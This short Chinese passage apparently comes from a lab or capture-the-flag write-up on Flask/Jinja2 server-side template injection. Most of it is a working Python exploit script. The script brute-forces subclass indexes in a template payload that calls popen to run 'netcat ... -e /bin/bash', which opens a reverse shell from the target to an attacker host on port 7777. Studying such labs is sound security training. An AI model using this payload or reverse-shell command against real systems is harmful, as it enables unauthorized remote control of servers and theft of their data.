 反弹shell
没有回显,
直接使用脚本批量执行希望执行的命令。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3" 目标主机地址
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("netcat 192.168.1.161 7777 -e /bin/bash").read()}}'}
response = requests.post(url,data=data)
except :
pass